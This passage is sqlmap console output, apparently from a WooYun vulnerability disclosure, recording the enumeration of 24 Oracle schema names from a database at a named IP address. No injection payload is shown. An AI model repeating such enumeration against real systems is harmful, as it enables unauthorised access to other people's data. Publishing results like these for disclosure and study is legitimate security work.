 as the counterpart to database names on other DBMSes
[16:19:34] [INFO] fetching database (schema) names
[16:19:35] [INFO] the SQL query used returns 24 entries
[16:19:36] [INFO] retrieved: APEX_030200
[16:19:36] [INFO] retrieved: APPQOSSYS
[16:19:37] [INFO] retrieved: CTXSYS
[16:19:38] [INFO] retrieved: DBSNMP
[16:19:39] [INFO] retrieved: EXFSYS
[16:19:39] [INFO] retrieved: FLOWS_FILES
[16:19:40] [INFO] retrieved: HR
[16:19:41] [INFO] retrieved: IX
[16:19:42] [INFO] retrieved: MDSYS
[16:19:42] [INFO] retrieved: OE
[16:19:43] [INFO] retrieved: OLAPSYS
[16:19:44] [INFO] retrieved: ORDDATA
[16:19:45] [INFO] retrieved: ORDSYS
[16:19:45] [INFO] retrieved: OUTLN
[16:19:46] [INFO] retrieved: OWBSYS
[16:19:47] [INFO] retrieved: PM
[16:19:48] [INFO] retrieved: SCOTT
[16:19:49] [INFO] retrieved: SH
[16:19:50] [INFO] retrieved: SYS
[16:19:50] [INFO] retrieved: SYSMAN
[16:19:51] [INFO] retrieved: SYSTEM
[16:19:52] [INFO] retrieved: TIMDATA
[16:19:53] [INFO] retrieved: WMSYS
[16:19:53] [INFO] retrieved: XDB
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TIMDATA
[*] WMSYS
[*] XDB
[16:19:54] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[16:19:54] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\tools\SQLMAP~1\SQLMAP~1\Bin\output\59.64.79.18'
www.wooyun.org